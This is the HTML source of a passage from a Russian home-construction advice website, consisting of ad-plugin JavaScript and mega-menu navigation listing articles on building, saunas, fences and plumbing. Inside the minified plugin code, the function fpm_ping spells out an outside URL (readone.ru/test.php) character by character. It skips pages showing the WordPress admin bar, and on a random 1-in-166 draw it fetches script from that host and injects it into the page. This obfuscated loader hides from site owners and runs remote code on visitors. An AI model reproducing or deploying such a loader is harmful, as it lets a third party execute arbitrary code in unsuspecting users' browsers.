IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <style type="text/css"></style>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
</head>
<body id="top" class="post-template-default single single-post postid-1268 single-format-standard">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <div class="wrapper full-site layout-2c">
    <div class="top-nav fade-in animated1 head_menu">
      <div class="container">
        <div class="search-block">
          <form method="get" id="searchform" action="https://light-sovet.ru/" name="searchform">
            <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}">
          </form>
        </div>
        <div class="social-icons icon_flat">
          <i class="tieicon-vkontakte"></i><i class="tieicon-twitter"></i><i class="tieicon-gplus"></i><i class="tieicon-youtube"></i><a class="tooldown" title="Rss" href="/feed" target="_blank"><i class="tieicon-rss"></i></a>
        </div>
      </div>
    </div>
    <div class="container">
      <header id="theme-header">
        <div class="header-content fade-in animated1">
          <div class="logo" style="margin-top:30px">
            <h2><a title="Строительные советы | Советы по строительству дома своими руками" href="/"><img src="/wp-content/themes/jarida/images/logo.png" alt="Строительные советы | Советы по строительству дома своими руками"><strong>Строительные советы | Советы по строительству дома своими руками Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками. Как правильно построить дом. Фотографии. Видео.</strong></a></h2>
          </div>
          <div class="clear"></div>
        </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
          <div class="container">
            <div class="main-menu">
              <ul id="menu-kategorii" class="menu">
                <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-49" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/stroitelstvo">Советы по строительству</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?"><img width="300" height="160" src="/wp-content/uploads/2019/06/door-516731_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?">Дачный туалет своими руками — как сделать туалет на даче?</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/fundament">Фундамент</a>
                        </li>
                        <li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/steny-stroitelstvo">Стены</a>
                        </li>
                        <li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/pol-stroitelstvo">Полы</a>
                        </li>
                        <li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/angary-navesy">Ангары, Навесы</a>
                        </li>
                        <li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/obustrojstvo-uchastka">Обустройство участка</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-52" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/postrojki">Постройки</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки"><img width="300" height="160" src="/wp-content/uploads/2018/01/Banya-iz-gazobloka-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки">Баня из газобетона: преимущества и недостатки</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?"><img width="300" height="160" src="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?">Модульная лестница на каркасе — что это?</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника"><img width="300" height="160" src="/wp-content/uploads/2016/09/Zabory-iz-metallicheskogo-shtaketnika-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника">Заборы из металлического штакетника</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/bani">Бани</a>
                        </li>
                        <li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/zabory">Заборы</a>
                        </li>
                        <li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/besedki">Беседки</a>
                        </li>
                        <li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/lestnitsy">Лестницы</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-50" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu current-post-ancestor mega-menu menu-item-has-children">
                  <a href="/dizajn">Дизайн</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства">Стеклянные двери — современное видение пространства</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational">Обзор обоев бренда BNInternational</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/landshaftnyj-dizajn">Ландшафтный дизайн</a>
                        </li>
                        <li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/interer">Интерьер</a>
                        </li>
                        <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kuhni">Кухни</a>
                        </li>
                        <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent">
                          <a href="/dizajn/spalny">Спальни</a>
                        </li>
                        <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kaminy">Камины</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-53" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/inzhenernye-seti">Инженерные сети</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации">Особенности использования полипропиленовых труб для канализации</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп">Трубы нержавеющие от Арс-Групп</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/ventilyatsiya">Вентиляция</a>
                        </li>
                        <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/otoplenie">Отопление</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-51" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/materialy">Стройматериалы</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения"><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-14.57.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения">Преимущества ГНБ перед другими методами бурения</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
